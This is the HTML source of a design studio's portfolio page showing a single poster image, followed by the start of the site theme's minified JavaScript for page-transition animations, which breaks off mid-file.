			.nav_uiz912mag { background-color: rgba(245, 245, 245, 0);; }.nav_uiz912mag { height: 7.777777777777778rem; }.is-frontend #content-181 .sections { margin-top: 7.777777777777778rem; }.nav_uiz912mag { padding-top: 0rem; }.nav_uiz912mag { padding-bottom: 0rem; }.nav_uiz912mag .navbar-inner .logo a { color: #939393; }.nav_uiz912mag .navbar-inner .logo a { font-size: 1.0555555555555556rem; }.logo a { letter-spacing: 0.10555555555555556rem; }.nav_uiz912mag .navbar-inner .logo { align-items: center; }.nav_uiz912mag .navbar-inner .hamburger { align-items: center; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { background-color: #939393; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon { width: 1.3333333333333333rem; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_uiz912mag .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_uiz912mag .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_uiz912mag .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_uiz912mag .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_uiz912mag .navbar-inner nav ul li a span { font-size: 1.0555555555555556rem; }.nav_uiz912mag .navbar-inner nav ul li a { padding-left: 2.5rem; }.nav_uiz912mag .navbar-inner nav ul li a { padding-right: 2.5rem; }.nav_uiz912mag .navbar-inner nav ul li a span { letter-spacing: 0.10555555555555556rem; }.nav_uiz912mag .navbar-inner nav ul li a span { border-bottom-width: 0rem; }.nav_uiz912mag .navbar-inner nav ul li a:hover span, .navbar-inner nav ul li.current-menu-item a span, .navbar-inner nav ul li.current_page_item a span, .nav_uiz912mag .navbar-inner nav ul li.wrap-focus a span { color: #627c1b; }.nav_uiz912mag .navbar-inner nav ul li.current-menu-item a span { color: #627c1b; }.nav_uiz912mag .navbar-inner nav ul li.current_page_item a span { color: #627c1b; }[data-post-type="project"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .navbar-inner nav ul li.blog-overview a span { color: #627c1b; }#overlay-menu { background-color: rgba(0, 0, 0, 1); }#overlay-menu .overlay-menu-inner nav { text-align: center; }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.3888888888888888rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span { color: #ffffff; }#overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span { color: #ffffff; }#overlay-menu .overlay-menu-inner nav ul li.current_page_item a span { color: #ffffff; }[data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #ffffff; }.nav_uiz912mag .navbar-inner .navbar-center .logo { margin-bottom: 1.0555555555555556rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_uiz912mag .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_uiz912mag .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_uiz912mag .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_uiz912mag .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_uiz912mag .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
	<link rel="icon" href="https://www.adam-costey.space/wp-content/uploads/2021/09/cropped-AC_zkratka-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adam-costey.space/wp-content/uploads/2021/09/cropped-AC_zkratka-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adam-costey.space/wp-content/uploads/2021/09/cropped-AC_zkratka-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adam-costey.space/wp-content/uploads/2021/09/cropped-AC_zkratka-2-270x270.png" />
		<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
			</head>
	<body class="project-template-default single single-project postid-181 is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="project" data-post-id="181">
		<div id="content-holder" data-active-post="181">
			
						<header class="nav_uiz912mag semplice-navbar active-navbar sticky-nav  cover-transparent scroll-to-top" data-cover-transparent="enabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-middle-menu-stacked">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
									<div class="navbar-center">
										<div class="logo"><a href="https://www.adam-costey.space" title="adam &amp; costey">adam &amp; costey</a></div>
										<nav class="standard" data-font="default-font"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-784"><a href="https://www.adam-costey.space/"><span>work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-785"><a href="https://www.adam-costey.space/project/loga"><span>references</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.adam-costey.space/about"><span>about</span></a></li>
</ul></nav>
									</div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-784"><a href="https://www.adam-costey.space/"><span>work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-785"><a href="https://www.adam-costey.space/project/loga"><span>references</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.adam-costey.space/about"><span>about</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-181" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="section_2yai84vxh" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-justify="center" data-valign="center" >
						<div class="container"><div id="row_kc6ciqbe9" class="row"><div id="column_k3x2s45sb" class="column" data-xl-width="4" data-valign="stretch" >
					<div class="content-wrapper">
						
				<div id="content_puu0yiw73" class="column-content" data-module="image" >
					<div class="ce-image" data-align="right"><img class="is-content"  src="https://www.adam-costey.space/wp-content/uploads/2020/06/Figurant_____poster_A1_FINAL_small.jpg" width="942" height="1333" alt="Figurant_____poster_A1_FINAL_small" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<div class="back-to-top">
		<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
	</div>
	<script type='text/javascript' src='https://www.adam-costey.space/wp-content/themes/semplice5/assets/js/shared.scripts.min.js?ver=5.3.3' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='https://www.adam-costey.space/wp-content/themes/semplice5/assets/js/frontend.scripts.min.js?ver=5.3.3' id='semplice-frontend-scripts-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"cs","strings":{"mejs.download-file":"St\u00e1hnout soubor","mejs.install-flash":"Pou\u017e\u00edv\u00e1te prohl\u00ed\u017ee\u010d, kter\u00fd nem\u00e1 nainstalovan\u00fd nebo povolen\u00fd Flash Player. Zapn\u011bte Flash Player nebo si st\u00e1hn\u011bte nejnov\u011bj\u0161\u00ed verzi z adresy https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Cel\u00e1 obrazovka","mejs.play":"P\u0159ehr\u00e1t","mejs.pause":"Pozastavit","mejs.time-slider":"\u010casov\u00fd posuvn\u00edk","mejs.time-help-text":"Pou\u017eit\u00edm \u0161ipek vlevo\/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru\/dol\u016f se posunete o deset sekund.","mejs.live-broadcast":"\u017div\u011b","mejs.volume-help-text":"Pou\u017eit\u00edm \u0161ipek nahoru\/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","mejs.unmute":"Zapnout zvuk","mejs.mute":"Ztlumit","mejs.volume-slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","mejs.video-player":"Video p\u0159ehr\u00e1va\u010d","mejs.audio-player":"Audio p\u0159ehr\u00e1va\u010d","mejs.captions-subtitles":"Titulky","mejs.captions-chapters":"Kapitoly","mejs.none":"\u017d\u00e1dn\u00e1","mejs.afrikaans":"Afrik\u00e1n\u0161tina","mejs.albanian":"Alb\u00e1n\u0161tina","mejs.arabic":"Arab\u0161tina","mejs.belarusian":"B\u011bloru\u0161tina","mejs.bulgarian":"Bulhar\u0161tina","mejs.catalan":"Katal\u00e1n\u0161tina","mejs.chinese":"\u010c\u00edn\u0161tina","mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","mejs.chinese-traditional":"\u010c\u00edn\u0161tina (tradi\u010dn\u00ed)","mejs.croatian":"Chorvat\u0161tina","mejs.czech":"\u010ce\u0161tina","mejs.danish":"D\u00e1n\u0161tina","mejs.dutch":"Holand\u0161tina","mejs.english":"Angli\u010dtina","mejs.estonian":"Eston\u0161tina","mejs.filipino":"Filip\u00edn\u0161tina","mejs.finnish":"Dokon\u010dit","mejs.french":"Francou\u017e\u0161tina","mejs.galician":"Galicij\u0161tina","mejs.german":"N\u011bm\u010dina","mejs.greek":"\u0158e\u010dtina","mejs.haitian-creole":"Haitsk\u00e1 kreol\u0161tina","mejs.hebrew":"Hebrej\u0161tina","mejs.hindi":"Hind\u0161tina","mejs.hungarian":"Ma\u010far\u0161tina","mejs.icelandic":"Island\u0161tina","mejs.indonesian":"Indon\u00e9\u0161tina","mejs.irish":"Ir\u0161tina","mejs.italian":"Ital\u0161tina","mejs.japanese":"Japon\u0161tina","mejs.korean":"Korej\u0161tina","mejs.latvian":"Loty\u0161tina","mejs.lithuanian":"Litev\u0161tina","mejs.macedonian":"Makedon\u0161tina","mejs.malay":"Malaj\u0161tina","mejs.maltese":"Malt\u0161tina","mejs.norwegian":"Nor\u0161tina","mejs.persian":"Per\u0161tina","mejs.polish":"Pol\u0161tina","mejs.portuguese":"Portugal\u0161tina","mejs.romanian":"Rumun\u0161tina","mejs.russian":"Ru\u0161tina","mejs.serbian":"Srb\u0161tina","mejs.slovak":"Sloven\u0161tina","mejs.slovenian":"Slovin\u0161tina","mejs.spanish":"\u0160pan\u011bl\u0161tina","mejs.swahili":"Svahil\u0161tina","mejs.swedish":"\u0160v\u00e9d\u0161tina","mejs.tagalog":"Tagal\u0161tina","mejs.thai":"Thaj\u0161tina","mejs.turkish":"Ture\u010dtina","mejs.ukrainian":"Ukrajin\u0161tina","mejs.vietnamese":"Vietnam\u0161tina","mejs.welsh":"Vel\u0161tina","mejs.yiddish":"Jidi\u0161"}};
</script>
<script type='text/javascript' src='https://www.adam-costey.space/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.adam-costey.space/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/www.adam-costey.space\/wp-json","semplice_api_url":"https:\/\/www.adam-costey.space\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/www.adam-costey.space\/wp-content\/themes\/semplice5","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"83ad7a2381","frontend_mode":"static","static_transitions":"enabled","site_name":"adam & costey","base_url":"https:\/\/www.adam-costey.space","frontpage_id":"770","blog_home":"https:\/\/www.adam-costey.space","blog_navbar":"","sr_status":"enabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"https:\/\/www.adam-costey.space\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p>This content is protected. <br \/><span>To view, please enter the password.<\/span><\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>\r\n\r\n","portfolio_order":[765,762,761,760,759,600,572,548,419,410,402,397,381,349,323,313,300,286,269,247,214,205,201,182,181,161,70],"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adam-costey.space/wp-content/themes/semplice5/assets/js/frontend.min.js?ver=5.3.3' id='semplice-frontend-js-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.adam-costey.space/wp-content/themes/semplice5/assets/js/frontend.min.js?ver=5.3.3
body_size: 19164
content:
!function e(t,s,n){function o(a,r){if(!s[a]){if(!t[a]){var l="function"==typeof require&&require;if(!r&&l)return l(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var p=s[a]={exports:{}};t[a][0].call(p.exports,function(e){var s=t[a][1][e];return o(s||e)},p,p.exports,e,t,s,n)}return s[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}({1:[function(e,t,s){var n=jQuery,o={init:function(e,t,s,o){switch(e.name){case"horizontal-fullscreen":s4.customTransitions.horizontalFullscreen(n("#content-"+s4.activePostElement),e,t,s,o);break;case"splitscreen":s4.customTransitions.splitscreen(n("#content-"+s4.activePostElement),e,t,s,o)}},horizontalFullscreen:function(e,t,s,o,i){n("#content-"+s4.activePostElement).css("z-index",2);var a=n('[data-transition-element="'+t.element+'"]'),r=a.closest(".column-content").attr("id"),l=a.closest(".apg"),c=l.attr("data-title-visibility"),p=(Math.abs(a.closest(".flickity-slider").position().left),l.attr("data-object-fit")),d=l.attr("data-mouseover"),m=a.closest("div");m.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&m.find(".apg-post-title").remove();var u=m.offset().top,h=parseInt(n(".transition-wrap").css("top")),f=10*Math.abs(m.offset().top/n(window).height()*100)/1e3;s4.postTransition.custom=gsap.to(".transition-wrap",f,{top:"-"+(u-h)+"px",ease:"circ.out",onComplete:function(){if(i==s4.ajaxVerify){var e=parseInt(m.find(".post-thumbnail").attr("data-scale")),t=m.offset().top-n(window).scrollTop();m.clone().attr({id:"apg-transition-"+r,class:"apg-transition-clone","data-apg-preset":"horizontal-fullscreen"}).css({position:"fixed",width:m.width(),height:m.height(),top:t,left:m.offset().left,backgroundColor:m.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+p),"scale-opacity"==d&&n(".apg-transition-clone").find(".post-thumbnail").css("transform","scale("+(1+e/100)+")"),n("#apg-transition-"+r).find(".apg-grid-item").attr("data-title-visibility",c);gsap.to(n("#apg-transition-"+r).find(".apg-post-title"),.75,{opacity:0});s4.postTransition.extra=gsap.to(n("#apg-transition-"+r),1,{width:"100%",height:n(window).height(),maxWidth:"100%",left:0,top:t,zIndex:10,ease:"expo.inOut",onComplete:function(){if(i==s4.ajaxVerify){n(window).scrollTop(0);var e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,"");s4.transitions.init("fadeOut","fadeIn",e,t,s,o,{type:"out",endTransition:"out",id:"apg-hor-full"},i)}}}),"scale-opacity"==d&&e>0&&(s4.postTransition.extra=gsap.to(n("#apg-transition-"+r).find(".post-thumbnail"),1,{scale:1,ease:"expo.inOut"}))}}})},splitscreen:function(e,t,s,o,i){n("#content-"+s4.activePostElement).css("z-index",2);var a=n('[data-transition-element="'+t.element+'"]').first().closest(".apg-post"),r=a.closest(".column-content").attr("id"),l=a.closest(".apg"),c=(l.attr("data-title-visibility"),l.attr("data-object-fit"));a.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&a.find(".apg-post-title").remove();var p=a.offset().top,d=parseInt(n(".transition-wrap").css("top")),m=10*Math.abs(a.offset().top/n(window).height()*100)/1e3,u=a.find(".apg-post-thumbnail").attr("data-thumb-bg-color");gsap.to(a.find(".post-thumbnail img"),m,{y:0,ease:"circ.out"}),a.hasClass("apg-reveal")?gsap.to(a.find(".title, .description, .details, .post-thumbnail"),.5,{opacity:1,y:0,scale:1,ease:"circ.out",onComplete:function(){gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"})}}):gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"}),s4.postTransition.custom=gsap.to(".transition-wrap",m,{top:"-"+(p-d)+"px",ease:"circ.out",onComplete:function(){i==s4.ajaxVerify&&(a.clone().attr({id:"apg-transition-"+r,class:"apg-transition-clone","data-apg-preset":"splitscreen"}).css({position:"fixed",width:a.find(".apg-post-thumbnail").width(),maxWidth:"100%",height:a.find(".apg-post-thumbnail").height(),top:0,left:a.find(".post-thumbnail").offset().left,backgroundColor:a.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+c),n("#apg-transition-"+r).find(".apg-post-title").remove(),void 0!==u&&n("#apg-transition-"+r).find(".post-thumbnail").css({backgroundColor:u,transform:"scale(1)"}),s4.postTransition.extra=gsap.to(n("#apg-transition-"+r),1,{width:"100%",height:n(window).height(),maxWidth:"100%",left:0,top:0,zIndex:10,ease:"expo.inOut",onComplete:function(){if(i==s4.ajaxVerify){n(window).scrollTop(0);var e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,"");s4.transitions.init("fadeOut","fadeIn",e,t,s,o,{type:"out",endTransition:"out",id:"apg-splitscreen"},i)}}}))}})},reveal:function(e,t,s,o){var i={};void 0===s4.transition.reveal.custom||n.isEmptyObject(s4.transition.reveal.custom)||(i=s4.transition.reveal.custom);var a=n.extend(!0,{},s4.transition.reveal);n("#content-"+s4.activePostElement).css("z-index",2),"bottomToTop"==a.direction||"topToBottom"==a.direction?a.image_offset>window.innerHeight&&(a.image_offset=window.innerHeight):a.image_offset>n(window).width()&&(a.image_offset=n(window).width());var r={dir:"top",prefix:"-"};"bottomToTop"==a.direction?r={dir:"bottom",prefix:"-"}:"leftToRight"==a.direction?r={dir:"left",prefix:"-"}:"rightToLeft"==a.direction&&(r={dir:"right",prefix:"-"});var l={vert:parseInt(window.innerHeight)-parseInt(a.image_offset),hor:parseInt(n(window).width())-parseInt(a.image_offset)};if(void 0!==i[t.id]){var c=["rt_image","rt_color","rt_image_size","rt_image_align"];n.each(c,function(e,s){void 0!==i[t.id][s]&&(a[s.replace("rt_","")]=i[t.id][s])})}var p={reveal:"background-color: "+a.color+";",revealImage:r.dir+": "+r.prefix+a.image_offset+"px;"};if(!1!==a.image&&(p.revealImage+="background-image: url("+a.image+"); background-position: "+a.image_align+";"),n("body").append('<div class="transition-reveal" style="'+p.reveal+'" data-reveal-direction="'+a.direction+'"><div class="transition-reveal-img" style="'+p.revealImage+'" data-reveal-bg-size="'+a.image_size+'"></div></div>'),"topToBottom"==a.direction)var d={contentOut:{bottom:"-"+a.offset,top:"initial",ease:a.easing},revealImageIn:{top:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{top:0,y:"-"+l.vert+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{bottom:0,top:"initial"},contentCss:{top:"-"+a.offset+"px"}};else if("bottomToTop"==a.direction)var d={contentOut:{top:"-"+a.offset,bottom:"initial",ease:a.easing},revealImageIn:{bottom:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{bottom:0,y:l.vert+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{top:0,bottom:"initial"},contentCss:{top:a.offset+"px"}};else if("leftToRight"==a.direction)var d={contentOut:{right:"-"+a.offset,left:"initial",ease:a.easing},revealImageIn:{left:"0px",ease:a.easing},revealIn:{width:n(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{left:0,x:"-"+l.hor+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{left:"initial",right:0},contentCss:{left:"-"+a.offset+"px"}};else if("rightToLeft"==a.direction)var d={contentOut:{left:"-"+a.offset,right:"initial",ease:a.easing},revealImageIn:{right:"0px",ease:a.easing},revealIn:{width:n(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{right:0,x:l.hor+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{right:"initial",left:0},contentCss:{left:a.offset+"px"}};s4.postTransition.out=gsap.to(n("#content-"+s4.activePostElement),a.duration,d.contentOut),s4.postTransition.extra=gsap.to(n(".transition-reveal-img"),a.duration,d.revealImageIn),d.revealIn.onComplete=function(){s4.customTransitions.revealOnComplete(t,a,d,s,o)},d.revealOut.onComplete=function(){s4.customTransitions.revealClear(o),s4.helper.refreshScrollTrigger()},s4.postTransition.custom=gsap.to(n(".transition-reveal"),a.duration,d.revealIn)},revealOnComplete:function(e,t,s,o,i){if(i==s4.ajaxVerify){n(".transition-reveal").css(s.revealCss),n(window).scrollTop(0);var a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),r=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,"");s4.transitions.init("fadeOut","fadeIn",a,r,e,o,{type:"out",endTransition:"out",id:"reveal"},i),n("#content-"+s4.newPostElement).css(s.contentCss),s4.postTransition.in=gsap.to(n("#content-"+s4.newPostElement),t.duration,s.contentIn),setTimeout(function(){s4.postTransition.extra=gsap.to(n(".transition-reveal-img"),t.duration,s.revealImageOut),s4.postTransition.custom=gsap.to(n(".transition-reveal"),t.duration,s.revealOut)})}},revealClear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),n(".transition-reveal").remove())},getAtts:function(e,t,s,n,o,i,a){return{duration:e,ease:t,easing:s,effect:n,position:o,delay:i,visibility:a}}};t.exports=o},{}],2:[function(e,t,s){var n=jQuery,o={masonry:function(e){var t=n(".active-content").find("#masonry-"+e.id);t.append(e.html),s4.helper.photoSwipeIndexes(s4.newPostElement),t.find(".ce-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(e,t){var s=n(e.id?"#"+e.id:e);s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()})}})},coverslider:function(e){n(".coverslider-holder").replaceWith(e.html),s4.helper.coverEffects(!1),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js")),n(".transitions-preloader").fadeOut("slow"),gsap.to(n("#coverslider"),1,{opacity:1,ease:"expo.in"})}};t.exports=o},{}],3:[function(e,t,s){"use strict";PIXI.Renderer.registerPlugin("batch",PIXI.BatchRenderer),PIXI.Application.registerPlugin(PIXI.TickerPlugin);var n=jQuery,o={ajaxVerify:!1,overlayFadeOut:!1,postTransition:{in:"",out:"",custom:"",extra:""},srStatus:semplice.sr_status,blogSrStatus:semplice.blog_sr_status,isPreview:semplice.is_preview,activeCoverSlider:!1,sempliceDebug:!1,coverSliderTimeout:!1,sempliceGallery:!1,pixiapp:!1,sempliceEvents:{appendContent:new Event("sempliceAppendContent"),transitions:{start:new Event("sempliceTransitionsStart"),out_start:new Event("sempliceTransitionOutStart"),in_start:new Event("sempliceTransitionInStart"),out_done:new Event("sempliceTransitionsOutDone"),in_done:new Event("sempliceTransitionInDone"),done:new Event("sempliceTransitionsDone")},menu:{open_start:new Event("sempliceMenuOpenStart"),close_start:new Event("sempliceMenuCloseStart"),open_done:new Event("sempliceMenuOpenDone"),close_done:new 